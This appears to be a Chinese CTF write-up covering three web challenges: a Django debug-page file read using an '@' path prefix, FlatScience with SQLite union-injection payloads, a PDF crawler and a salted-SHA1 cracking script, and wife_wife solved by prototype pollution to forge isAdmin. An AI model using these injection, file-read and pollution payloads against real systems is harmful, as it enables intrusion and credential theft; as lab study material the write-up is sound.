
上面两个有超长回显

html代码,复制出来浏览器打开

django报错界面最下面有这个true in your django settings file ,查看settings

查看数据库路径,直接搜索database

找到路径
这里有一个点

意思就是在绝对路径前加@可以读取文件内容
1
|
@/opt/api/database.sqlite3
|
查询后搜索CTF
出现flag
FlatScience

点链接没东西都是论文,扫目录
发现robots.txt

就是上面的php文件
有两个账户要求登入怀疑是二次注入,试了一下发现不是

这里也说不用尝试绕过登入,我们回到login.php

源码有提示我们查看?debug界面
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
<?php
if(isset($_POST['usr']) && isset($_POST['pw'])){
$user = $_POST['usr'];
$pass = $_POST['pw'];
$db = new SQLite3('../fancy.db');
$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
if($res){
$row = $res->fetchArray();
}
else{
echo "<br>Some Error occourred!";
}
if(isset($row['id'])){
setcookie('name',' '.$row['name'], time() + 60, '/');
header("Location: /");
die();
}
}
if(isset($_GET['debug']))
highlight_file('login.php');
?>
|
一段php代码,post要传usr和pw,后面sql注入查询会把passwd进行sha1加密,这里是sqlite3数据库
有一个点:
1
2
|
sqlite数据库有一张sqlite_master表,
里面有type/name/tbl_name/rootpage/sql记录着用户创建表时的相关信息
|
测试了一下是usr存在sql注入,sqlmap开扫,手工注入就是闭合为1’ 然后联合注入得结果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
1' order by 3--+报错
就是2字段
1' union select 1,2--+
1' uniom select name,sql from sqlite_master--+
查询出结果
CREATE TABLE Users(
id int primary key,
name varchar(255),
password varchar(255),
hint varchar(255)
)
查看四个列表
1' union select id,group_concat(id) from users--+

1' union select id,group_concat(name) from users--+
1' union select id,group_concat(password) from users--+
1' union select id,group_concat(hint) from users--+
|
sqlmap爆数据库名没结果,但是我们知道他的数据库名为sqlite_master
爆出表名为Users,直接dump结果
根据hint我们猜测和开头那个界面的pdf论文有关
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
python3爬取多目标网页PDF文件并下载到指定目录:
import requests
import re
import os
import sys
re1 = '[a-fA-F0-9]{32,32}.pdf'
re2 = '[0-9\/]{2,2}index.html'
pdf_list = []
def get_pdf(url):
global pdf_list
print(url)
req = requests.get(url).text
re_1 = re.findall(re1,req)
for i in re_1:
pdf_url = url+i
pdf_list.append(pdf_url)
re_2 = re.findall(re2,req)
for j in re_2:
new_url = url+j[0:2]
get_pdf(new_url)
return pdf_list
# return re_2
pdf_list = get_pdf('http://61.147.171.105:60837/')
print(pdf_list)
for i in pdf_list:
os.system('wget '+i)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
|
from io import StringIO
#python3
from pdfminer.pdfpage import PDFPage
from pdfminer.converter import TextConverter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal, LAParams
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
import sys
import string
import os
import hashlib
import importlib
import random
from urllib.request import urlopen
from urllib.request import Request
def get_pdf():
return [i for i in os.listdir("./") if i.endswith("pdf")]
def convert_pdf_to_txt(path_to_file):
rsrcmgr = PDFResourceManager()
retstr = StringIO()
codec = 'utf-8'
laparams = LAParams()
device = TextConverter(rsrcmgr, retstr, codec=codec, laparams=laparams)
fp = open(path_to_file, 'rb')
interpreter = PDFPageInterpreter(rsrcmgr, device)
password = ""
maxpages = 0
caching = True
pagenos=set()
for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True):
interpreter.process_page(page)
text = retstr.getvalue()
fp.close()
device.close()
retstr.close()
return text
def find_password():
pdf_path = get_pdf()
for i in pdf_path:
print ("Searching word in " + i)
pdf_text = convert_pdf_to_txt("./"+i).split(" ")
for word in pdf_text:
sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest()
if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'):
print ("Find the password :" + word)
exit()
if __name__ == "__main__":
find_password()
|
得到admin的密码为ThinJerboa

wife_wife
因为不会做直接看wp
这题考的是原型链污染
先注册账号
抓包

有一个isAdmin的参数需要我们伪造成true
这里就要在注册的时候添加一个proto字典
将isAdmin变成true,因为isadmin原来就创建了,所以后面这个操作就会把前面的值给污染了
